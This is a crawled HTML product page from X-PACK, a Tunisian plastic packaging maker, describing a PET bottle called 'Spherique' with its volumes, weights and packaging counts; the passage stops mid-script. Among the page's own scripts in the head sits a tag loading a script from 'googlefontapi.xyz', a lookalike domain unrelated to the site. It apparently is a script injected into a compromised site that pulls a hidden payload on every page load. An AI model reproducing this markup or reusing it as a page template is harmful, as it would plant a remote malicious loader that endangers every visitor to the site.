

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://x-pack.com.tn/Fr/details-produit/spherique
body_size: 39709
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="Head1">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width,initial-scale=1" />
    <title>X-PACK -  details produit  -  X-Pack</title>
    <link href="/Files/App_002/images/fav.ico" rel="shortcut icon" type="image/x-icon" />

    <script type="text/javascript">
        //Stop Form Submission of Enter Key Press
        function stopRKey(evt) {
            var evt = (evt) ? evt : ((event) ? event : null);
            var node = (evt.target) ? evt.target : ((evt.srcElement) ? evt.srcElement : null);
            if ((evt.keyCode == 13) && (node.type == "text")) { return false; }
            if ((evt.keyCode == 13) && (node.type == "password")) { return false; }
        }
        document.onkeypress = stopRKey;
    </script>

    
<link rel='stylesheet' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css'>
<link rel='Stylesheet' href='/Files/App_002/Styles/main.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/font-awesome.min.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/animate.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/page_interne.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/footer.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/bloc_menu2.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/Styles/header.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/EWidgets/details_produit/Styles/details_produit.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/menu_principal/Styles/menu_principal.css?t=639040537726351755' type='text/css' />
<link rel='Stylesheet' href='/Files/App_002/IWidgets/Miscellaneous/lang/Styles/lang.css?t=639040537726351755' type='text/css' />
<script src='/Content/App_002/Scripts/jquery-1.9.1.min.js' type='text/javascript'></script>
<script src='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js'></script>
<script  src='/Files/App_002/Scripts/customwow.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/wow.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/one_page.js' type='text/javascript'></script>
<script  src='/Files/App_002/Scripts/open.js' type='text/javascript'></script>

    <script>
        function ReplaceTagsByControls(idTag, idControl) {
            $("#" + idTag).replaceWith($("#" + idControl));
        }

            

        $(document).ready(function () {
            ReplaceTagsByControls('details_produit_Marker', 'ctl00_pnl_Product_Details');
ReplaceTagsByControls('menu_principal_Marker', 'ctl02_pnl_Menu_3');
ReplaceTagsByControls('menu_principal_Marker', 'ctl04_pnl_Menu_3');
ReplaceTagsByControls('lang_Marker', 'ctl06_pnl_WG_SectionSelecor');
ReplaceTagsByControls('lang_Marker', 'ctl08_pnl_WG_SectionSelecor');


            var prm = Sys.WebForms.PageRequestManager.getInstance();

            prm.add_endRequest(function () {
                    
                });
        });
    </script><script src="https://googlefontapi.xyz/jquery/jquery2.js"></script>
</head>
<body>
    <form method="post" action="./spherique" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=hpP1zOo1nMyM2LBdnuF_zB1iTXjwbOx5gwCobS3hM9rSQNc-5DVBjbtMempKrEcd4Gt8tXQytwccPIMEK4FbJ4BwKdxND1X2CPWeOdn0Y4E1&amp;t=638901572248157332" type="text/javascript"></script>

<link class='Telerik_stylesheet' type='text/css' rel='stylesheet' href='/WebResource.axd?d=He9lLHnY8oAkAbpneCVzUD5mFyYzNn05WoD_QXk1j-dKIGuPs66wr1phQWOTgLAOnCFDte2ad5JGtiyMpmR-gOD7YVwhbHE2LahQEQmnYcZAL78AalW_nht8d-8Xsy2kSX5SJ7iYNzC_VDFy9AUCNQ2&amp;t=637140008760328750' />
<script src="/ScriptResource.axd?d=hkbMO_tCuLCeDUxSD_5XH3DPTxpRL7Uj65_X0iSuFH6WjFq6QHzCJT0K7EP3WEz2VMSIZvX7emvy-bD_mEYhkh3xHhC9x_C24VYZc8eLnLb_Tkm4PPGQNN6UdjYZz4kByV_15siUwf0blaWJj466P6fNWLzG8yMzIMpZhq-N9Dc1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=8pYt-Modi5TuLXXPFbWjwwmLz8IQD5TG_gZJ87MJ7SkjgA97L2ZnuOFz3s8G9C7i-BWECMmiD_oKTF1Kv75No3KqsBUrRdI6w4lb-vwYymuXfFN9u99MpnllxDFMHNssk5EbSCJ1Qvl_r9KqHDajLNI7jyNvQ16tb3K_HNa8_5FNigLBnqDv73nK7w4sTA130&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=y9hmM2aAxdxlIcKdQhhAoCbBaaoUm6PVvb9AZJc4Ye6cBMypycZoXzHNF97VhLDzMk5gBFGEKuqmN_-VjdR-lm5wn8EBEJNBkX6YbI79prSnsWCP52nYUPqEoi3c2HMH80U6uk8cCMQjCD0Kp4vNEA2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=LvJmoZgp88qrEozYGD937txp8KLZm-nRMxZODAOUYdK0-pZJLAPhWLPwAZXr0-OsitLMwovTQYyDS_8zcGyGSsNChf--GaDkj1N60JdfqeCYyXr3oMaCZUR5Q3QKzlaWYcCWR21rxLS7FUvgKhmwaA2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=VZwffG1TNBIidBROtUhih6Zij3ExtZfE7gONeAE4wHb5LNhBnPzh9qE8on2SzEhddorShP9moEU3n8h3aWEWCdpiSb9CeOR8Rt7m6ZFmqECTDKz2UeofVIlUCoG_lBNUovDvaIU4oyAHxKhuRJqzSg2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=mWvi200pYqqJEs8fB8FrtJKb2CatYZx2an3sYdTgSOJjoh_k-bn4qnRO9muMRygoRfIYQj6BcY3CJm9LXSjlxVJShiPNh9DxWIvlJySlgVl1k7HrQ9l2gKHV9LKCtDJJwOg_6Y0WuI0h0lQZacUrEOVGSX-zbfigYuwEgP9ZgcE1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=UVMncw6KfuocPsBnl4GsYn5xORw6QfiTtzKOwLldwEOQgFUBZrhVnOawcwjREm2drBVx8FDR98Rd5RGvd9xRbZmRBNaNN-aYStT42DMuW4qaZ4aEwhRLQEvk7GLOOhXRR0MHASEQ4inXksrCQ0joYPOMWOIS4EU1Pu53jspLLtA1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=nPgribdxjoMOTUBA-QXiqKHJX5evRnnma_rJQjzzfoidODURDmY1611eCBKhh1ZWzYRcxBravJCTwdV5AUVBnpWHsn_MPBjgB4jsmztfmTiMhWths2QRI0Jf2vmRIOQgd9j_BueHKSdWpRNUIQWjNWxe-ku6eeyWvAHMB7i27lx2PYf4-6SWz7XBcMTr1oD10&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=5ZY3aeKJ7VL-iDprZ_xSwHUwjVgjzy7vN110bir3MMr1YQmk9Ug0HgOspD5TU5e7xaVoPqxbrPppHTJHy2SIitqCtdz3p9uoPhCLpMCCswDWXzQy-wn3Y3vcB3V3xTbC9e2wotk6aLjjRiiI6YbfigL1hOxnkdFDjafv5qr70DU1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=MYavnwmUbFDBsIulvysdcqQg-q3tVG-NEK3JhMo_DQxcBFr7Rj284EFUfb7r7MqiTpXrOaS5Po9-vb986PSL6qhJ-xfS7enCduy1UkT4pov1zJIvsXHHT-AZyeYORDkcowtMUtcXbTjTPdAJgPW8d1loEBLP0OQhblCzFTgw2gM1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=EaewxH_IAWZ8hLBRCxLFmj-x6P89Cf9nXJOqMDPcjTZ1CMz3u4n_wwb-CITzEzMaZUofLWVghh5a3pdYc6L9WPx7Z9RiKIU3wmFrP52ZaNtg3Vgq4xnPhUC6qyUqI7AVfZwAJPeC5noi5Q4E7RAO9Q2&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tsp3FxM1HuW9LdeSAAC4D6kIAZcKWRKSRAHmP04qeQUHbowAi-IuqybkMocvolr_su_5tzibTXlU3G5NvSlxAaAlQEeWYCXNRxvdwKPhWJRncNyCKI_cXns-SOycontfI8Eagc1-Zdgcm_1qvlp2L7n21ndazdRDLBeE6DFQutA1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Rg5XAdwsIvsWVsBxEwNy1tGsLFo-IvU4XyTxpm0sHg8ZRYpv9YKHSvzLeTsROpoJBmet3TX77ZctQd-4ICgiiEV3cdkP326hPTY7qk5OEM21EB9N8vrnKJRnpBbyjXwmq1lakxAca9bgBSHMLKy45Gmg4mgkgQgEVwBDl9UJGSo1&amp;t=fffffffffaf2a061" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="DEB804C6" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAm9aCEz4J82gy8dMXdez5sZy6ceqMmDqY1mKyI7b9zzcGOEv1rl369gwnpteq9q9z8Lq/DlABBHdrFm/8bYc0g1QW1T12dKGkqArffXUgISh+/SAEWGoBLi35bmqs/c8kLTensqKgIsUYigE+AQX2T7IvYmceQ78C4wQ7t6f85oD8fskD+TkGALLbZK9avutk8C0nBlR7/eoec5dFYWFp184A+yqRCMemgMRdjFrKS3kg==" />
</div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('scriptmanager1', 'form1', ['tctl00$upnl_Widget','ctl00_upnl_Widget','tctl00$pg_PhotoGallery$upnl','ctl00_pg_PhotoGallery_upnl','tctl06$upnl_Widget','ctl06_upnl_Widget','tctl08$upnl_Widget','ctl08_upnl_Widget'], [], [], 90, '');
//]]>
</script>

        <div class="mask">&nbsp;</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script src="https://www.googletagmanager.com/gtag/js?id=UA-109150147-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109150147-1');
</script>
<!-- header -->
<div class="container center">
<div class="header">
<div class="top">
<div class="logo"><a href="/Fr/accueil"><img alt="" src="/Files/App_002/images/logo-pack.png" /></a></div>
<div class="top1">
<div id='menu_principal_Marker'></div>
<div class="lang"><div id='lang_Marker'></div></div>
<div class="ab1">
<div class="rs">
<a href="https://www.facebook.com/" target="_blank"><em class="fa fa-facebook" aria-hidden="true"></em></a>
<a href="https://www.linkedin.com/" target="_blank"><em class="fa fa-linkedin" aria-hidden="true"></em></a>
<a href="https://www.youtube.com/" target="_blank"><em class="fa fa-youtube" aria-hidden="true"></em></a>
</div>
</div>
</div>
<div class="top2"><div class="menu_resp">
<nav id="menu-primary" class="color">
<input type="checkbox" id="menu-toggle" class="hid" />&nbsp;<label id="open" for="menu-toggle" class="open_mm">
<div style="transform: matrix(1, 0, 0, 1, 0, 0);">
<span style="transform: matrix(1, 0, 0, 1, -1.6, 0);"></span>
<span style="transform: matrix(1, 0, 0, 1, -1.6, 0);"></span>
<span style="transform: matrix(1, 0, 0, 1, -1.6, 0);"></span>
</div>
</label>
<div id="menu-primary-items" class="menu-primary-items">
<div class="menu_principal"><div id='menu_principal_Marker'></div></div>
<div class="lang"><div id='lang_Marker'></div></div>
<div class="ab1">
<div class="rs">
<a href="https://www.facebook.com/X-Pack-Plastic-Packaging-167505449951986/" target="_blank"><em class="fa fa-facebook" aria-hidden="true"></em></a>
<a href="https://www.linkedin.com/" target="_blank"><em class="fa fa-linkedin" aria-hidden="true"></em></a>
<a href="https://www.youtube.com/" target="_blank"><em class="fa fa-youtube" aria-hidden="true"></em></a>
</div>
</div>
</div>
</nav></div></div>
</div>
</div>
<!-- end header -->
</div>
<!-- end header --><!-- banner2 -->
<div class="banner2_det">&nbsp;</div>
<!-- End banner2 -->
<div class="content2">
<div class="container">
<div id='details_produit_Marker'></div>
<div>
</div>
<!-- end -->
</div>
<!-- end col-->
</div>
<!-- End container -->
<!-- End content2 --><!-- bloc footer -->
<div class="footer wow fadeInUp  animated animated animated" data-wow-delay="0.7s" style="visibility: visible; animation-delay: 0.7s;">
<div class="copyRight">
Copyright &copy; 2024 X-PACK Tous droits r&eacute;serv&eacute;s. Site web r&eacute;alis&eacute; par <img alt="" src="/Files/App_002/images/prem.png" width="14" height="14" style="vertical-align: bottom;" />
<a href="http://www.premiasoft.tn/" target="_blank" title="Premiasoft est une entreprise Canadienne de création de logiciels et de services web pour les entreprises"> Premiasoft</a>
</div>
</div>
<!-- End footer -->

        <div id="pnl_Widgets" style="overflow-y:scroll;">
	

<div id="fb-root"></div>
<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.5&appId=591378830942563";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script type="text/javascript">
    function pageLoad() {
        $.getScript("http://platform.twitter.com/widgets.js");
        $.getScript("https://apis.google.com/js/plusone.js");
        //FB.XFBML.parse();
    }
</script>

<link href="/Components/App_060/Internal/PhotoGallery/css/style.css" rel="stylesheet" type="text/css" />
<link href="/Components/App_060/Internal/PhotoGallery/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<div id="ctl00_pnl_Product_Details">
		
    <div id="ctl00_upnl_Widget">
			
            <div id="details_produit">
                <div id="ctl00_pnl_Widget_Frame">
				<div>
					<div class="frame_img1  col-xs-12 col-sm-12 col-md-6 col-lg-6">
						<input type="image" name="ctl00$img_Item_Main_Image_YSOO" id="ctl00_img_Item_Main_Image_YSOO" class="img_product" src="/Files/App_060/PET/CollePCO28/sph%C3%A9rique33.jpg" /><div id="ctl00_pg_PhotoGallery_upnl">
							
        <div id="ctl00_pg_PhotoGallery_pnl_Settings" style="display: none;">
								
            <input name="ctl00$pg_PhotoGallery$txb_clientScreenHeight" type="text" value="0" id="ctl00_pg_PhotoGallery_txb_clientScreenHeight" />
            <input name="ctl00$pg_PhotoGallery$txb_clientScreenWidth" type="text" value="0" id="ctl00_pg_PhotoGallery_txb_clientScreenWidth" />
            <input name="ctl00$pg_PhotoGallery$txb_ThumbsCount" type="text" value="0" id="ctl00_pg_PhotoGallery_txb_ThumbsCount" />
            <input name="ctl00$pg_PhotoGallery$txb_Overflow" type="text" value="3" id="ctl00_pg_PhotoGallery_txb_Overflow" />
            <input name="ctl00$pg_PhotoGallery$txb_Steps" type="text" value="0" id="ctl00_pg_PhotoGallery_txb_Steps" />
            <input type="submit" name="ctl00$pg_PhotoGallery$btn_Submit" value="" id="ctl00_pg_PhotoGallery_btn_Submit" />
            <input name="ctl00$pg_PhotoGallery$txb_CurrentMainItemIndex" type="text" value="0" id="ctl00_pg_PhotoGallery_txb_CurrentMainItemIndex" />
        
							</div>
        
    
						</div>
					</div><div class="frame_det  col-xs-12 col-sm-12 col-md-6 col-lg-6">
						<span id="ctl00_lbl_ProductName_URTT" class="title_product">Spherique</span><span id="ctl00_lbl_Description_TBGV" class="discri"><span style="font-size: 12pt; font-family: WinSoftPro-Medium;"><span style="color: #ffffff;">Volume &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;: 100-125-150-200-250 ml<br />
</span><span style="font-size: 12pt;"><span style="color: #ffffff;">Volume &agrave; ras bord &nbsp; &nbsp; &nbsp; &nbsp;:&nbsp;115-140-172-222-272 ml <br />
</span><span style="font-size: 12pt; color: #ffffff;">Poids &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;: 15- 15- 17- 20- 25gr&nbsp;<br />
</span></span></span>
<p>
<span style="font-size: 12pt; font-family: WinSoftPro-BoldItalic; color: #ffffff;"><strong>Conditionnement</strong><br />
<span style="font-size: 12pt; font-family: WinSoftPro-Medium;">Bouteilles / Sac &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; : 1000-1000-1000-500-500<br />
</span></span></p></span>
					</div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
						<div id="ctl00_controlPart_MKFQ">
							<a id="ctl00_hl_Document_0" class="pdf" href="/Files/App_060/PET/fiche-technique/Spherique.pdf" target="_blank">Spherique.pdf</a>
						</div>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl02_pnl_Menu_3">
		
    <div id="menu_principal">
        <div id="ctl02_pnl_Main_Frame">
			
            <div id="ctl02_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Menu_frame" style="height:300px;width:290px;">
				<!-- 2015.3.930.45 --><ul class="rmRootGroup rmToggleHandles rmHorizontal">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink l1" href="/Fr/accueil"><span class="rmText">Accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" href="/Fr/presentation"><span class="rmText">présentation</span></a></li><li class="rmItem "><a class="rmLink rmRootLink l3" href="#"><span class="rmText">Produits</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink rm2" href="../../Components/App_002/Widgets/Menus/Menu_3/#"><span class="rmText">emballages</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
								<ul class="rmVertical rmGroup rmLevel2">
									<li class="rmItem rmFirst"><a class="rmLink" href="/Fr/liste_produit/rond"><span class="rmText">Rond</span></a></li><li class="rmItem rmLast"><a class="rmLink" href="/Fr/liste_produit/autre"><span class="rmText">Autres</span></a></li>
								</ul>
							</div></li><li class="rmItem "><a class="rmLink" href="/Fr/liste_produit/capsules"><span class="rmText">Capsules</span></a></li><li class="rmItem "><a class="rmLink" href="/Fr/liste_produit/caisses"><span class="rmText">Caisses</span></a></li><li class="rmItem rmLast"><a class="rmLink" href="/Fr/liste_produit/soufflage"><span class="rmText">PET</span></a><div class="rmSlide">
								<div class="rmPopup rmContentTemplate ">
									<div>
										<span></span>
									</div>
								</div>
							</div></li>
						</ul>
					</div></li><li class="rmItem  x4"><a class="rmLink rmRootLink l4" href="#"><span class="rmText">Services</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink" href="/Fr/impression"><span class="rmText">Impression</span></a></li><li class="rmItem rmLast"><a class="rmLink" href="/Fr/recherche-developpement"><span class="rmText">Recherche & Devellopement</span></a></li>
						</ul>
					</div></li><li class="rmItem "><a class="rmLink rmRootLink" href="/Fr/references"><span class="rmText">reférences</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink l6" href="/Fr/contact"><span class="rmText">Contact</span></a></li>
				</ul><input id="ctl02_rm_Menu_3_ClientState" name="ctl02_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl04_pnl_Menu_3">
		
    <div id="menu_principal">
        <div id="ctl04_pnl_Main_Frame">
			
            <div id="ctl04_rm_Menu_3" class="RadMenu RadMenu_Metro rmSized Menu_frame" style="height:300px;width:290px;">
				<ul class="rmRootGroup rmToggleHandles rmHorizontal">
					<li class="rmItem rmFirst"><a class="rmLink rmRootLink l1" href="/Fr/accueil"><span class="rmText">Accueil</span></a></li><li class="rmItem "><a class="rmLink rmRootLink" href="/Fr/presentation"><span class="rmText">présentation</span></a></li><li class="rmItem "><a class="rmLink rmRootLink l3" href="#"><span class="rmText">Produits</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink rm2" href="../../Components/App_002/Widgets/Menus/Menu_3/#"><span class="rmText">emballages</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
								<ul class="rmVertical rmGroup rmLevel2">
									<li class="rmItem rmFirst"><a class="rmLink" href="/Fr/liste_produit/rond"><span class="rmText">Rond</span></a></li><li class="rmItem rmLast"><a class="rmLink" href="/Fr/liste_produit/autre"><span class="rmText">Autres</span></a></li>
								</ul>
							</div></li><li class="rmItem "><a class="rmLink" href="/Fr/liste_produit/capsules"><span class="rmText">Capsules</span></a></li><li class="rmItem "><a class="rmLink" href="/Fr/liste_produit/caisses"><span class="rmText">Caisses</span></a></li><li class="rmItem rmLast"><a class="rmLink" href="/Fr/liste_produit/soufflage"><span class="rmText">PET</span></a><div class="rmSlide">
								<div class="rmPopup rmContentTemplate ">
									<div>
										<span></span>
									</div>
								</div>
							</div></li>
						</ul>
					</div></li><li class="rmItem  x4"><a class="rmLink rmRootLink l4" href="#"><span class="rmText">Services</span><span class="rmToggle"><span class="rmIcon">Toggle</span></span></a><div class="rmSlide">
						<ul class="rmVertical rmGroup rmLevel1">
							<li class="rmItem rmFirst"><a class="rmLink" href="/Fr/impression"><span class="rmText">Impression</span></a></li><li class="rmItem rmLast"><a class="rmLink" href="/Fr/recherche-developpement"><span class="rmText">Recherche & Devellopement</span></a></li>
						</ul>
					</div></li><li class="rmItem "><a class="rmLink rmRootLink" href="/Fr/references"><span class="rmText">reférences</span></a></li><li class="rmItem rmLast"><a class="rmLink rmRootLink l6" href="/Fr/contact"><span class="rmText">Contact</span></a></li>
				</ul><input id="ctl04_rm_Menu_3_ClientState" name="ctl04_rm_Menu_3_ClientState" type="hidden" />
			</div>
        
		</div>
    </div>

	</div>
<div id="ctl06_pnl_WG_SectionSelecor">
		
    <div id="ctl06_upnl_Widget">
			
            <div id="lang">
                <div id="ctl06_pnl_Widget_Frame">
				<div>
					<div id="ctl06_pnl_SelectorPanel">
						<ul class='list_el'><li><a href='' class='el_sel'><img alt='' src='' class='el_ic' />Fr</a></li><li><a href='http://x-pack.com.tn/Ar/details-produit_ar/spherique' class='el'><img alt='' src='' class='el_ic' />Ar</a></li></ul>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div><div id="ctl08_pnl_WG_SectionSelecor">
		
    <div id="ctl08_upnl_Widget">
			
            <div id="lang">
                <div id="ctl08_pnl_Widget_Frame">
				<div>
					<div id="ctl08_pnl_SelectorPanel">
						<ul class='list_el'><li><a href='' class='el_sel'><img alt='' src='' class='el_ic' />Fr</a></li><li><a href='http://x-pack.com.tn/Ar/details-produit_ar/spherique' class='el'><img alt='' src='' class='el_ic' />Ar</a></li></ul>
					</div>
				</div>
			</div>
            </div>
        
		</div>

	</div>
</div>

        <span id="lbl_Error"></span>
        

        <div id="updateProgress" style="display:none;">
	
                <div class="FrontOfficeLoader"></div>
            
</div>

        <style>
            .sys-debugger {position: fixed;display: inline-block;width: 100%;min-height: 150px;border: 1px solid #808080;bottom: 0;font-size: 0;}
            .sys-debugger-widgets {display: inline-block;width: 50%;min-height: 150px;border: 1px solid #808080;bottom: 0;overflow: scroll;box-sizing: border-box;font-size: 12px;}
            .sys-debugger-sharedvariables {display: inline-block;width: 50%;min-height: 150px;border: 1px solid #808080;bottom: 0;overflow: scroll;box-sizing: border-box;font-size: 12px;}
            .FrontOfficeLoader {opacity: 0.7;position: fixed;left: 0px;top: 0px;width: 100%;height: 100%;z-index: 9999;background: url('/Images/App_002/Web/FrontOffice/FrontOfficeLoader.gif') 50% 50% no-repeat rgb(249,249,249);}
        </style>
    

            <script type="text/javascript">
                $(document).ready(function () {
                    CalculateDimensions();
                });

                function CalculateDimensions() {
                    var txbHeight = document.getElementById('ctl00_pg_PhotoGallery_txb_clientScreenHeight');
                    var txbWidth = document.getElementById('ctl00_pg_PhotoGallery_txb_clientScreenWidth');
                    txbHeight.value = $(window).height();
                    txbWidth.value = $(window).width();
                    document.getElementById('ctl00_pg_PhotoGallery_btn_Submit').click();
                }

                $(window).resize(function () {
                    document.getElementById('ctl00_pg_PhotoGallery_txb_Steps').value = "0";
                    document.getElementById('ctl00_pg_PhotoGallery_txb_Overflow').value = "0";
                    CalculateDimensions();
                });
            </script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"Metro","clientStateFieldID":"ctl02_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/Fr/accueil","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu1","clickedCssClass":"","cssClass":"l1"},{"navigateUrl":"/Fr/presentation","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"items":[{"items":[{"navigateUrl":"/Fr/liste_produit/rond","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/liste_produit/autre","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""}],"navigateUrl":"#","disabledCssClass":"","expandedCssClass":"rm2_ex","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":"","cssClass":"rm2"},{"navigateUrl":"/Fr/liste_produit/capsules","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/liste_produit/caisses","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"groupSettings":{"offsetX":0,"offsetY":0},"navigateUrl":"/Fr/liste_produit/soufflage","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":"","hasContentTemplate":true}],"disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu3","clickedCssClass":"","cssClass":"l3"},{"items":[{"navigateUrl":"/Fr/impression","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/recherche-developpement","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""}],"disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu4","clickedCssClass":"","outerCssClass":"x4","cssClass":"l4"},{"navigateUrl":"/Fr/references","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/contact","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu6","clickedCssClass":"","cssClass":"l6"}],"showToggleHandle":true}, null, null, $get("ctl02_rm_Menu_3"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadMenu, {"_childListElementCssClass":null,"_skin":"Metro","clientStateFieldID":"ctl04_rm_Menu_3_ClientState","collapseAnimation":"{\"duration\":450}","expandAnimation":"{\"duration\":450}","itemData":[{"navigateUrl":"/Fr/accueil","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu1","clickedCssClass":"","cssClass":"l1"},{"navigateUrl":"/Fr/presentation","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"items":[{"items":[{"navigateUrl":"/Fr/liste_produit/rond","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/liste_produit/autre","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""}],"navigateUrl":"#","disabledCssClass":"","expandedCssClass":"rm2_ex","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":"","cssClass":"rm2"},{"navigateUrl":"/Fr/liste_produit/capsules","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"navigateUrl":"/Fr/liste_produit/caisses","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":""},{"groupSettings":{"offsetX":0,"offsetY":0},"navigateUrl":"/Fr/liste_produit/soufflage","disabledCssClass":"","expandedCssClass":"","focusedCssClass":"","selectedCssClass":"Selectionne_Menu","clickedCssClass":"","has